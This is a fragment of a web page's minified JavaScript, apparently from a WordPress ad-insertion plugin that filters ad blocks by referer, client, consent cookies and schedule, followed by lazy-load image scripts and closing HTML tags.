var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//nullpk.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->